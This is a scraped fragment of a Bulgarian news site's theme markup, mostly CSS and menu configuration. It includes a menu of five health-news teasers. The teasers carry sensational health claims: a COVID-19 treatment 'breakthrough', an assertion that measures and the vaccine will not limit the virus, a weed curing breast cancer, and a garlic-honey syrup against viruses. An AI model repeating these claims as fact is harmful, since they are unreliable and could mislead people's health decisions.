				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_60f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_60f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_60f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_60f = new tdBlock();
block_tdi_50_60f.id = "tdi_50_60f";
block_tdi_50_60f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_60f","tdc_css_class_style":"tdi_50_60f_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_60f"}';
block_tdi_50_60f.td_column_number = "3";
block_tdi_50_60f.block_type = "tdb_header_mega_menu";
block_tdi_50_60f.post_count = "5";
block_tdi_50_60f.found_posts = "1723";
block_tdi_50_60f.header_color = "";
block_tdi_50_60f.ajax_pagination_infinite_stop = "";
block_tdi_50_60f.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_60f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_60f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_60f" data-td_block_id="tdi_50_60f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_60f" data-td_block_id="tdi_50_60f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_831 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_831" >
<style>
/* custom css */
.tdi_51_831 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_831 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_831 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_831 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_831:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_831:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_831.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_831.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_831 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_831 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_831 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_831 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_831 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_831 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_831 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_831 .td-module-meta-info,
				.ie11 .tdi_51_831 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_831 .td-post-vid-time{
					display: block;
				}.tdi_51_831 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_831 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_831 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_831 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_831 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_831 .entry-review-stars{
					display: inline-block;
				}.tdi_51_831 .td-icon-star,
                .tdi_51_831 .td-icon-star-empty,
                .tdi_51_831 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_831 .td-module-comments{
					display: none;
				}.tdi_51_831 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_831:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_831 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_831 .td-post-category:hover{
					color: #000000;
				}.tdi_51_831 .td-module-title a{
					color: #051d2d;
				}.tdi_51_831 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_831 .td-post-author-name a{
					color: #666666;
				}.tdi_51_831 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_831.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_831 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_831 .td-editor-date,
				.tdi_51_831 .td-editor-date .td-post-author-name,
				.tdi_51_831 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_831 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_831 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_831 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_831 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_831 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_831 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_831 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
